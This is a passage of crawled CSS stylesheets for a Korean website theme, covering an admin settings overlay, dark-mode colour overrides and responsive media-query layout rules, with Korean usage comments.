.story_set_box ul.panel table.latest input.text {
  display: block;
}
.story_set_box ul.panel table.latest div.f_left {
  float: left;
  width: 50%;
  padding: 0 3px;
}
.story_set_box ul.panel table.latest div.f_clear {
  clear: left;
}
.story_set_box ul.panel table.latest div.f_left.side {
  width: 20%;
}
.story_set_box ul.panel .section.Mmenu_side .Mmenu_side_space {
  height: 20px;
}
.story_set_box ul.panel .section.Mmenu_side .th_Mmenu_side {
  width: 80px;
}
.story_set_box ul.panel .section.Mmenu_side .td_Mmenu_side {
  width: 150px;
  padding-right: 10px;
}
.story_set_box ul.panel .section.Mmenu_side .th_Mmenu_side2 {
  width: 50px;
}
.story_set_box ul.panel .discTop {
  position: relative;
  margin-bottom: 10px;
  padding: 10px 20px;
  border: 1px solid #ccc;
  line-height: 28px;
  border-radius: 8px;
}
.story_set_box ul.panel .discTop.matop {
  margin-top: 30px;
}
.story_set_box ul.panel .discTop span {
  color: #ff0000;
}
.story_set_box ul.panel .discTop hr {
  margin: 20px 0;
}
.story_set_box ul.panel .section.Mmenu_side .discTop {
  margin-bottom: 20px;
}
.story_set_box .btnSet {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  font-size: 0;
} /* font-size:0; => button태그 공백제거 */
.story_set_box .btnSet button {
  width: 50%;
  height: 40px;
  background-color: #333;
  font-size: 15px;
  color: #fff;
  font-weight: 700;
}
.story_set_box .btnSet button:hover {
  background-color: #ff0000;
}
.story_set_box .btnSet button:nth-of-type(1) {
  background-color: #999;
}
.story_set_box .theme_ver {
  position: fixed;
  top: 127px;
  right: 78px;
  padding: 2px 5px;
  color: #333;
  font-weight: 700;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  z-index: 100;
}
/* 세팅인트로 */
/* 관리자 로그인후 */
.story_set_intro {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.95);
  z-index: 99999999999999999999999999999999999999999999999999;
}
.story_set_intro > div {
  position: relative;
  margin: 0 auto;
  margin-top: 50px;
  width: 970px;
  height: 700px;
  background-color: #fff;
  border-radius: 6px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.story_set_intro div div {
  position: relative;
  float: left;
  height: 100%;
}
.story_set_intro div div:first-child {
  width: 80%;
  padding: 15px 30px;
}
.story_set_intro div div + div {
  width: 20%;
  background-color: #eee;
}
.story_set_intro h3 {
  position: relative;
  line-height: 30px;
  font-size: 17px;
  font-family: "NanumSquare", Sans-serif;
}
.story_set_intro h3.point {
  color: #ff0000;
}
.story_set_intro h3.point.color1 {
  color: #0059d3;
}
.story_set_intro p {
  position: relative;
  margin-bottom: 20px;
  line-height: 24px;
  font-size: 15px;
}
.story_set_intro div div + div button {
  display: block;
  width: 100%;
  height: 280px;
  background-color: #ff0000;
  font-size: 20px;
  color: #fff;
  text-align: center;
  transition: all 0.4s;
}
.story_set_intro div div + div button:hover {
  background-color: #333;
}
.story_set_intro div div + div button i {
  display: block;
  font-size: 30px;
  margin-bottom: 10px;
}
.story_set_intro div div + div p {
  line-height: 30px;
  padding: 20px;
  font-size: 13px;
}
.story_set_intro div div + div p span label {
  margin-left: 3px;
  font-weight: 800;
}
.story_set_intro div div + div p a {
  position: absolute;
  top: 60px;
  right: 20px;
  padding: 1px 10px;
  background-color: #ccc;
  color: #333;
  font-weight: 700;
  border-radius: 4px;
}
.story_set_intro div div + div p b {
  float: right;
  margin-top: 300px;
  display: block;
}
/* 비회원 화면 */
.story_set_intro_logout {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.95);
  z-index: 99999999999999999999999999999999999999999999999999;
}
.story_set_intro_logout > div {
  position: relative;
  margin: 0 auto;
  margin-top: 50px;
  width: 970px;
  height: 480px;
  background-color: #fff;
  border-radius: 6px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.story_set_intro_logout div div:first-child {
  height: 80%;
  padding: 15px 30px;
}
.story_set_intro_logout div div:first-child h3 {
  padding-top: 80px;
  font-size: 30px;
  text-align: center;
  font-weight: 800;
}
.story_set_intro_logout div div + div {
  height: 20%;
  background-color: #eee;
  line-height: 95px;
  background-color: #ff0000;
  font-size: 20px;
  color: #fff;
  text-align: center;
}

.mt-25 {
  margin-top: 25px;
}

.text-center {
  text-align: center !important;
}

.w-100 {
  width: 100% !important;
}


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/css/storyDark.css?ver=20260131025604
body_size: 2185
content:
@charset "utf-8";

/*
	- 다크모드css
	- 테마 원본코드 이외에 "다크모드 구현 css"는 사용자 본인이 케어 하셔야 합니다.
	  (*원본코드 이슈 만 관리자 푸시가능)
	
	*사용방법*
	 - 원본 클래스 앞에 body._darkmode 클래스를 추가해서 사용
	 - 사용하시는 클래스 이름이 만약 .abc 라면 -> body._darkmode .abc 로 작업하면 됩니다.
*/

/* background-color */
body._darkmode,
body._darkmode .gnb1_area_wrap00 {
  background-color: #1e1f21 !important;
}

body._darkmode .openmenu_wrap00,
body._darkmode .footer_Util_wrap00,
body._darkmode .main_ban3case ul.mainban_tab li > i:hover {
  background-color: #292a2d !important;
}

body._darkmode .tbl_wrap table,
body._darkmode .btn_bo_user li,
body._darkmode #ctt,
body._darkmode .cmt_btn,
body._darkmode #bo_v_top ul,
body._darkmode #new_sch,
body._darkmode #register_form,
body._darkmode #fregister p,
body._darkmode #fregister p:before,
body._darkmode #fregister textarea,
body._darkmode #fregister_private div,
body._darkmode #fregister_private table th,
body._darkmode #sch_res_detail,
body._darkmode .sch_res_list li,
body._darkmode .story_menu_MobileBtn,
body._darkmode .story_common_h2.type2 {
  background-color: transparent !important;
}

body._darkmode .story_menu ul.subnav_d03_m,
body._darkmode .gnb1_area_top1type_bg1,
body._darkmode .sch_res_list .pop_a,
body._darkmode .story_common_gallULa li .thumb.noimg,
body._darkmode .story_common_webzULa li .thumbArea .thumb.noimg,
body._darkmode .story_common_webzULa li.empty_li,
body._darkmode .story_common_listTable tr.empty_tr td,
body._darkmode .story_common_gallULa li.empty_li,
body._darkmode .story_common_pointTable tr.empty_tr td,
body._darkmode #bo_gall .gall_img,
body._darkmode .story_search .inputText,
body._darkmode .story_wgPopularT2 h3.wgP_title > span,
body._darkmode .story_gall_empty_div,
body._darkmode .story_search_empty_div,
body._darkmode .story_comm_empty_div {
  background-color: #555 !important;
}

body._darkmode .story_menu ul.subnav_d02_m,
body._darkmode .story_wgPopularT2,
body._darkmode .allmenu_list,
body._darkmode .story_common_h2,
body._darkmode #poll header,
body._darkmode #visit h2,
body._darkmode .story_wgPopularT2 .popu_more,
body._darkmode .tab_nav li,
body._darkmode .register_form_inner,
body._darkmode #sch_res_ov,
body._darkmode .sch_res_list h2,
body._darkmode .tbl_head01 tbody tr:hover td,
body._darkmode .gnb1_area_top_bg1,
body._darkmode .owl-theme .owl-controls .owl-buttons div {
  background-color: #444 !important;
}

body._darkmode .tab_nav li.flex-active,
body._darkmode .main_ban3case .mainban_pointbg,
body._darkmode .gnb1_area_top_bg2,
body._darkmode .sns-wrap {
  background-color: #333 !important;
}

body._darkmode .bo_notice td,
body._darkmode .bo_vc_w textarea,
body._darkmode #ol_submit,
body._darkmode #fregister_chkall,
body._darkmode #ol_after_private li a:hover,
body._darkmode #ol_after_logout:hover {
  background-color: #2e2e2e !important;
}

body._darkmode .con_left_line,
body._darkmode .con_right_line {
  background-color: #4a4a4a !important;
}

body._darkmode #bo_v_top ul .more_opt {
  background-color: #fff !important;
}

body._darkmode .story_dark {
  background-color: rgba(0, 0, 0, 0.1);
}

body._darkmode .topmenu1_wrap00.fixed {
  background-color: #626262 !important;
}

/* color */
body._darkmode .story_wgPopularT2 h3.wgP_title,
body._darkmode .story_common_h2,
body._darkmode .story_mainMenu li.mbM_sleft_d_01 .on1_no,
body._darkmode .story_contents_box .con_title,
body._darkmode #poll header h2,
body._darkmode .allmenu_list a.section_1dep,
body._darkmode #visit h2,
body._darkmode #bo_v_title .bo_v_tit,
body._darkmode .cmt_btn b,
body._darkmode #bo_v_act .bo_v_good i,
body._darkmode #bo_v_act .bo_v_nogood i,
body._darkmode .fregister_agree input[type="checkbox"] + label,
body._darkmode #ol_after_logout,
body._darkmode .sch_tit a,
body._darkmode .sch_res_list h2 a,
body._darkmode .sv_member,
body._darkmode .latest_story_gall .item > h3 > a,
body._darkmode #fregister p,
body._darkmode .sv_guest,
body._darkmode #find_info p,
body._darkmode #captcha #captcha_info,
body._darkmode #bo_vc p a,
body._darkmode #reg_mb_icon,
body._darkmode #reg_mb_img,
body._darkmode .is_captcha_use,
body._darkmode #ctt_con p,
body._darkmode #ctt_con span,
body._darkmode #ctt_con a,
body._darkmode .story_wgPopularT2 h3.wgP_title > span {
  color: #eee !important;
}

body._darkmode .story_wgPopularT2 ul.wgP_contents li:first-child a,
body._darkmode .story_common_listTable tr:first-child td.subject a.title,
body._darkmode .story_common_webzULa li .titconArea .title,
body._darkmode .story_common_pointTable tr.listGroup:first-child td,
body._darkmode .story_common_searchTable tr.listGroup:first-child td a,
body._darkmode #poll .poll_con p,
body._darkmode .chk_box input[type="radio"] + label,
body._darkmode #visit dt,
body._darkmode .story_menu li.subnav_d02 a.on2_no,
body._darkmode .story_menu li.subnav_d03 a.on3_no,
body._darkmode .tbl_head01 td,
body._darkmode .bo_tit a,
body._darkmode .tbl_head01 thead th,
body._darkmode .tbl_head01 thead th a,
body._darkmode #bo_list_total,
body._darkmode #bo_cate a,
body._darkmode #bo_gall .bo_tit,
body._darkmode #bo_v_con,
body._darkmode #bo_vc .member,
body._darkmode .bo_vc_w textarea,
body._darkmode .tab_nav li.flex-active,
body._darkmode #ol_submit,
body._darkmode .gxSkin_new td .new_tit,
body._darkmode #current_connect .crt_info,
body._darkmode #register_form h2,
body._darkmode .register_form_inner label,
body._darkmode .chk_li,
body._darkmode #fregister h2,
body._darkmode #ol_after_private a,
body._darkmode #ol_after_hd strong,
body._darkmode #sch_res_ov h2,
body._darkmode #bo_v_con a,
body._darkmode .cm_wrap header > span:nth-of-type(3),
body._darkmode #bo_v_link a {
  color: #ddd !important;
}

body._darkmode .story_wgPopularT2 a:not(.popu_more),
body._darkmode .story_common_listTable td.subject a,
body._darkmode .story_common_webzULa li .titconArea .conten,
body._darkmode .story_common_pointTable td,
body._darkmode .story_common_searchTable td a,
body._darkmode .story_common_searchTable td.TextRight .gap,
body._darkmode #visit dd strong,
body._darkmode #ol_auto label,
body._darkmode #ol_svc a,
body._darkmode #bo_v_info .sv_member,
body._darkmode #bo_v_info strong,
body._darkmode #bo_v_info strong a,
body._darkmode .bo_v_nb li a,
body._darkmode #bo_v_act .bo_v_good,
body._darkmode #bo_v_act .bo_v_nogood,
body._darkmode #bo_vc .cmt_contents,
body._darkmode .tab_nav li,
body._darkmode #new_sch p,
body._darkmode #fregister textarea,
body._darkmode #fregister_private table td,
body._darkmode #fregister_private table th,
body._darkmode #ol_after_info,
body._darkmode #sch_res_ov ul {
  color: #999 !important;
}

body._darkmode .story_newConnect li a,
body._darkmode .story_login li a,
body._darkmode .story_mainMenu li.mbM_sleft_d_02 .on2_no,
body._darkmode .sch_res_list p {
  color: #888 !important;
}

body._darkmode .story_menu_MobileBtn i,
body._darkmode .story_menu ul.topnav a.mnav,
body._darkmode .story_dark i,
body._darkmode .allmenu_btn i,
body._darkmode
  .contents_area
  .gxSkin_new
  .td_subject_mq480
  span:nth-of-type(2)
  a {
  color: #fff;
}

/* border */
body._darkmode .story_wgPopularT2,
body._darkmode .story_common_wgBox a.moreLink,
body._darkmode .story_common_h2,
body._darkmode #poll,
body._darkmode #visit,
body._darkmode .story_wgPopularT2 .popu_more,
body._darkmode .mainban_area_wrap,
body._darkmode .bo_vc_w textarea,
body._darkmode .register_form_inner,
body._darkmode #fregister section,
body._darkmode #ol_after,
body._darkmode #sch_res_ov,
body._darkmode .story_pm_sideban,
body._darkmode .story_wgPopularT2 h3.wgP_title > span {
  border: 1px solid #555 !important;
}

body._darkmode #ol_id,
body._darkmode #ol_pw,
body._darkmode #ol_submit {
  border: 1px solid #888 !important;
}

body._darkmode #ol_pw {
  border-top: 0 !important;
}

body._darkmode .story_common_h2.type2 {
  border: 0 !important;
}

body._darkmode .story_common_wgBox a.moreLink {
  border: initial !important;
}

body._darkmode #poll header,
body._darkmode #visit h2,
body._darkmode .tbl_head01 td,
body._darkmode .bo_v_nb li:last-child,
body._darkmode .cmt_btn,
body._darkmode #bo_vc article,
body._darkmode #fregister h2 {
  border-bottom: 1px solid #555 !important;
}

body._darkmode .story_mainMenu li.mbM_sleft_d_01 {
  border-bottom: 1px solid #444 !important;
}

body._darkmode #visit dt:nth-of-type(4),
body._darkmode #visit dd:nth-of-type(4),
body._darkmode #ol_after_private li + li,
body._darkmode #ol_after_logout {
  border-top: 1px solid #555 !important;
}

body._darkmode .story_login li {
  border-left: 1px solid #555 !important;
}

body._darkmode .story_login li:first-child {
  border-left: 0 !important;
}

body._darkmode .tab_nav li {
  border-left: 1px solid #555 !important;
  border-top: 1px solid #555 !important;
  border-bottom: 1px solid #555 !important;
}

body._darkmode .tab_nav li:last-child,
body._darkmode #ol_after_private li:nth-child(2) {
  border-right: 1px solid #555 !important;
}

body._darkmode .tab_nav li.flex-active {
  border-bottom: 0 !important;
}

/* etc */
body._darkmode #ol_before .ol_wr input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 30px #555 inset;
  -webkit-text-fill-color: #ddd;
}

body._darkmode #sch_result hr {
  display: none;
}

body._darkmode .story_dark i::after {
  content: "라이트모드";
  margin-left: 3px;
}

body._darkmode .story_allcon_wrap0 {
  background-color: #333 !important;
  border-left: 0 !important;
  border-right: 0 !important;
}

body._darkmode #fnewlist .td_board a,
body._darkmode
  .contents_area
  .gxSkin_new
  .td_subject_mq480
  > span:nth-of-type(2)
  a {
  background-color: transparent !important;
  color: #fff !important;
}
body._darkmode #fnewlist .td_group a,
body._darkmode
  .contents_area
  .gxSkin_new
  .td_subject_mq480
  > span:nth-of-type(1)
  a {
  font-weight: 700 !important;
  color: #000 !important;
}
body._darkmode #fregister h2 {
  background-color: #333 !important;
  color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/css/mediaCSS.css?ver=20260131025604
body_size: 3015
content:
@charset "utf-8";
/*
	- 반응형 미디어쿼리 css
	- 원본코드 이외에 "미디어쿼리 구현 css"는 사용자 본인이 케어 하셔야 합니다.
	  (*원본코드 이슈 만 관리자 푸시가능)

	- 간단설명
	  @media all and (min-width:1025px){ } => 1025px 이상만 적용됨
	  @media all and (max-width:1024px){ } => 1024px 이하만 적용됨
	  @media all and (max-width:480px){ } => 480px 이하만 적용됨

    - 미디어쿼리 기술에 경우 개인이 정보습득후 직접 추가구현 하셔야 합니다.
    - 원본이외에 추가 작업은 자유이나 문제시 직접케어 / 작업의뢰 하셔도 됩니다. 
*/

@media all and (min-width: 1025px) {
  .contents_area .skinDiv.subMo {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subMo_361px {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subPc {
    display: block;
  } /* 베스트스킨 서브만 적용 */
}

@media all and (max-width: 1024px) {
  .story_logo img {
    height: 60px;
  }

  /* 레이아웃 */
  #top_proban_wrap00,
  .story_newConnect,
  .story_login,
  .story_pm_topban,
  .topmenu1_wrap00,
  .story_side_contents_L,
  .story_side_contents_R,
  .openmenu_wrap00,
  .gnb1_area_top1type_bg1,
  .gnb1_area_top1type_bg2,
  .gnb1_area_top2type_bg1,
  .gnb1_area_top3type_bg1,
  .story_set,
  .story_favorite_start,
  .gnb1_area_top_bg1,
  .gnb1_area_menu_shadow,
  .main_ban3case .mainban_pointbg,
  .story_tooltip.search {
    display: none !important;
  }

  .story_search .submit {
    display: block;
  }

  .gnb1_area_wrap0 {
    height: 80px;
    width: 100% !important;
    background: #c23e30;
  }

  .story_menu_MobileBtn {
    display: block;
  }

  .story_logo {
    left: 18px !important;
    top: 8px !important;
    width: auto !important;
    text-align: left;
  }

  .story_allcon_wrap0,
  .story_contents_box {
    width: 100% !important;
    padding: 0px !important;
  }

  .main_ban3case ul.mainban_tab {
    top: 40px;
    left: 50% !important;
    margin-left: -90px;
    background-color: #eee;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
  }
  .main_ban3case ul.mainban_tab li {
    float: left;
    margin-bottom: 0;
  }
  .main_ban3case ul.mainban_tab li > i {
    width: 60px;
  }
  .owl-carousel {
    margin-top: 105px;
  }

  .footer_Util_wrap0 {
    width: 100% !important;
    padding: 30px 20px;
  }
  .story_utilMenu,
  .story_snsLink {
    position: relative;
    top: auto;
    right: auto;
    clear: left;
    padding-top: 20px;
  }
  .story_utilMenu ul li:first-child {
    padding-left: 0;
  }
  .story_snsLink ul li:first-child {
    padding-left: 0;
  }

  .main_ban3case ul.mainban_panel {
    margin: 0 5px;
  }

  .mainban_area_wrap {
    border-radius: 0;
    margin-top: 20px !important;
  }
  .mainban .slides img,
  .loading_mb img {
    width: 100% !important;
    height: auto !important;
  }

  .contents_area {
    padding: 0 15px !important;
  }

  .story_dark {
    position: fixed;
    right: 10px;
    bottom: 11px;
    background-color: rgba(0, 0, 0, 0.3);
  }

  .story_movetop {
    top: auto;
    bottom: 100px;
  }
  .story_movetop .story_mt {
    background-color: rgba(0, 0, 0, 0.3);
  }

  .hd_pops {
    top: 110px !important;
    left: 0 !important;
    margin: 20px;
  }
  .hd_pops_con {
    width: 100% !important;
    height: auto !important;
  }

  .gnb1_area_top_bg2 {
    background-color: transparent !important;
  }

  .story_search .inputText {
    background-color: #fff;
  }
  .story_search .submit {
    background-color: #ccc;
    border-radius: 0 25px 25px 0;
    -moz-border-radius: 0 25px 25px 0;
    -webkit-border-radius: 0 25px 25px 0;
  }

  /* 스킨 */
  .contents_area .skinDiv {
    clear: both;
    width: 100% !important;
    padding: 0 !important;
  }
  .contents_area .skinDiv.subMo {
    display: block;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subMo_361px {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subPc {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  #bo_gall .gall_img,
  #bo_gall .gall_img a {
    width: 100% !important;
    height: auto !important;
  }
  #bo_gall .gall_img img,
  #bo_gall .gall_img video {
    width: 100% !important;
    height: auto !important;
  }

  .story_gall_item img {
    width: 100% !important;
    height: auto !important;
    vertical-align: top;
  }
}

@media all and (max-width: 1024px) and (min-width: 769px) {
  /* 레이아웃 */
  .story_search {
    bottom: 25px;
    left: 50%;
    transform: translateX(-50%);
    margin-left: -75px;
    top: 15px;
  }
  .story_search .inputText {
    width: 430px;
  }
}

@media all and (max-width: 920px) {
  /* 스킨 */
  .owl-carousel .owl-item {
    width: 140px !important;
  }
}

@media all and (min-width: 769px) {
  /* 레이아웃 */
  .story_search .submit {
    left: 386px;
  }
}

@media all and (max-width: 768px) {
  .story_search {
    display: none;
    left: 0;
    bottom: 20px;
    width: 100%;
    padding: 0 15px;
  }
  .story_search .inputText {
    position: relative;
    width: 100%;
  }
  .story_search .submit {
    position: absolute;
    right: 15px;
    width: 44px;
  }
  .story_search .fa-search {
    left: 30px;
  }
}

@media all and (min-width: 481px) {
  /* 레이아웃 */

  /* 스킨 */
  #bo_list .td_subject .td_subject_mq480 {
    display: none;
  }
  .contents_area .gxSkin_new .td_subject_mq480 {
    display: none;
  }
}

@media all and (max-width: 480px) {
  /* 레이아웃 */
  html,
  body,
  iframe,
  h1,
  h2,
  h3,
  h4,
  h5,
  h6,
  a,
  img,
  dl,
  dt,
  dd,
  fieldset,
  form,
  input,
  label,
  table,
  caption,
  tbody,
  tfoot,
  thead,
  tr,
  th,
  td,
  embed,
  hgroup,
  ul,
  ol,
  li,
  textarea,
  select,
  button {
    font-size: 15px;
  }

  .story_copytxt p {
    font-size: 13px;
  }
  .story_utilMenu {
    display: none;
  }

  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 70px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 95px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 120px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 140px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 165px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 190px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 210px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 230px;
  }
  .latest_story_gall .item > h3 > a {
    font-size: 13px;
  }

  .story_wgPopularT2 a:not(.popu_more) {
    font-size: 15px;
  }

  .story_wgPopularT2 ul.wgP_contents .wgPdate,
  .story_common_listTable td.date {
    display: none;
  }

  .story_common_gallULa li {
    /* width:47%; */
    width: 29.7%;
  }
  .story_common_gallULa li:nth-of-type(4),
  .story_common_gallULa li:nth-of-type(7),
  .story_common_gallULa li:nth-of-type(10) {
    margin-left: 0;
  }
  .story_common_gallULa li:nth-child(7) {
    /* display:none; */
  } /* 480이하 갤러리스킨 6개 고정 */
  .story_common_gallULa li .thumb,
  .story_common_gallULa li .thumb img {
    width: 100% !important;
    height: auto !important;
  }
  /* .story_common_gallULa li .thumb.noimg{height:0 !important; padding-top:calc(220/151*100%);}  calc(이미지높이 ÷ 이미지가로 × 100 %) */
  /*.story_common_gallULa li .thumb, .story_common_gallULa li .thumb img{width:100% !important; height:auto !important;} 갤러리 1~3 공통 _ old */

  .story_common_webzULa li .titconArea,
  .story_common_webzULa li.type2 .titconArea,
  .story_common_webzULa li.type3 .titconArea {
    width: 100% !important;
  }
  .story_common_webzULa.type2 li:nth-of-type(3) {
    clear: both;
  }
  .story_common_webzULa.type3 li {
    margin-left: 0;
  }
  .story_common_webzULa li .titconArea .title {
    line-height: 20px;
    margin-bottom: 5px;
  }
  .story_common_webzULa li.type2 .titconArea .title {
    line-height: 32px;
    margin-bottom: 0;
  }
  .story_common_webzULa li .thumbArea .thumb,
  .story_common_webzULa li .thumbArea .thumb img {
    width: 110px !important;
    height: auto !important;
  } /* 웹진 1 */
  .story_common_webzULa li:nth-child(5) {
    display: none;
  } /* 480이하 웹진스킨 4개 고정 */
  .story_common_webzULa li.type2 {
    width: 47%;
  }
  .story_common_webzULa li.type3 {
    width: 100%;
  }
  .story_common_webzULa li.type2:nth-of-type(3),
  .story_common_webzULa li.type2:nth-of-type(6),
  .story_common_webzULa li.type2:nth-of-type(8),
  .story_common_webzULa li.type2:nth-of-type(10) {
    margin-left: 0;
  }
  .story_common_webzULa li.type2 .thumbArea .thumb,
  .story_common_webzULa li.type2 .thumbArea .thumb img {
    width: 100% !important;
    height: auto !important;
  } /* 웹진 2 */
  .story_common_webzULa li.type3 .thumbArea .thumb,
  .story_common_webzULa li.type3 .thumbArea .thumb img {
    width: 100% !important;
    height: auto !important;
  } /* 웹진 3 */

  .tbl_head01 thead,
  #bo_list .td_num2,
  #bo_list .td_name,
  #bo_list .td_num,
  #bo_list .td_datetime {
    display: none;
  }
  #bo_list .td_subject {
    line-height: 24px;
  }
  #bo_list .td_subject .td_subject_mq480 {
    display: block;
    margin-top: 5px;
  }
  #bo_list .td_subject .td_subject_mq480 span {
    margin-right: 5px;
  }
  #bo_list .td_subject .td_subject_mq480 span i {
    vertical-align: middle;
  }
  #bo_list .bo_tit a {
    font-size: 15px;
    font-weight: normal;
  }
  #bo_list .bo_notice .bo_tit a {
    font-weight: 700;
  }
  #bo_v_share .btn {
    width: auto;
  }

  #bo_gall .gall_box {
    margin-bottom: 25px !important;
  }
  #bo_gall .gall_li:nth-child(even) {
    clear: both;
  }
  .gall_row .col-gn-2,
  .gall_row .col-gn-3,
  .gall_row .col-gn-4,
  .gall_row .col-gn-5,
  .gall_row .col-gn-6,
  .gall_row .col-gn-7,
  .gall_row .col-gn-8,
  .gall_row .col-gn-9,
  .gall_row .col-gn-10 {
    width: 50% !important;
  }

  #new_sch select,
  #new_sch .frm_input {
    margin-bottom: 10px;
  }
  .contents_area .gxSkin_new .td_group,
  .contents_area .gxSkin_new .td_board,
  .contents_area .gxSkin_new .td_name,
  .contents_area .gxSkin_new .td_date {
    display: none;
  }
  .contents_area .gxSkin_new td {
    line-height: 24px;
  }
  .contents_area .gxSkin_new .td_subject_mq480 {
    display: block;
    margin-top: 8px;
  }
  .contents_area .gxSkin_new .td_subject_mq480 span {
    margin-right: 5px;
  }
  .contents_area .gxSkin_new .td_subject_mq480 > span:nth-of-type(1) a {
    padding: 3px 4px;
    background-color: #edfbde;
    color: #8cc152;
    font-weight: normal;
    border-radius: 5px;
  }

  #fregister p {
    height: auto;
    line-height: 28px;
    padding: 10px;
  }
  #fregister p:before {
    display: none;
  }

  #sch_res_detail select {
    width: 50%;
    float: left;
  }
  #sch_res_detail .frm_input {
    width: 100%;
  }
  #sch_res_detail select,
  #sch_res_detail .frm_input {
    margin-bottom: 10px;
  }
  #sch_res_ov ul {
    float: left;
    margin: 20px 0;
  }
}

@media all and (max-width: 420px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 75px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 98px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 120px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 145px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 170px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 195px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 215px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 240px;
  }

  .latest_story_search .owl-item.active:nth-child(n + 5),
  .latest_story_comm .owl-item.active:nth-child(n + 5) {
    margin-left: 102px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 6),
  .latest_story_comm .owl-item.active:nth-child(n + 6) {
    margin-left: 125px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 7),
  .latest_story_comm .owl-item.active:nth-child(n + 7) {
    margin-left: 148px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 8),
  .latest_story_comm .owl-item.active:nth-child(n + 8) {
    margin-left: 170px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 9),
  .latest_story_comm .owl-item.active:nth-child(n + 9) {
    margin-left: 194px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 10),
  .latest_story_comm .owl-item.active:nth-child(n + 10) {
    margin-left: 220px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 11),
  .latest_story_comm .owl-item.active:nth-child(n + 11) {
    margin-left: 242px;
  }
}

@media all and (max-width: 413px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 70px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 95px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 120px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 140px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 165px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 190px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 210px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 230px;
  }
}

@media all and (max-width: 380px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 5px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 15px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 20px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 30px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 35px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 40px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 45px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 55px;
  }

  .latest_story_search .owl-item.active:nth-child(n + 5),
  .latest_story_comm .owl-item.active:nth-child(n + 5) {
    margin-left: 24px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 6),
  .latest_story_comm .owl-item.active:nth-child(n + 6) {
    margin-left: 30px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 7),
  .latest_story_comm .owl-item.active:nth-child(n + 7) {
    margin-left: 35px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 8),
  .latest_story_comm .owl-item.active:nth-child(n + 8) {
    margin-left: 40px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 10),
  .latest_story_comm .owl-item.active:nth-child(n + 10) {
    margin-left: 50px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 11),
  .latest_story_comm .owl-item.active:nth-child(n + 11) {
    margin-left: 55px;
  }

  .contents_area .skinDiv.subMo {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subMo_361px {
    display: block;
  } /* 베스트스킨 서브만 적용 */
}

@media all and (max-width: 365px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 0;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: -10px;
  }

